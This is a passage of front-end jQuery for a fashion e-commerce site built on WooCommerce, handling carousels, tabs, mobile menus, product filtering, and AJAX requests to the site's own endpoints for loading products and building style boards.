		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
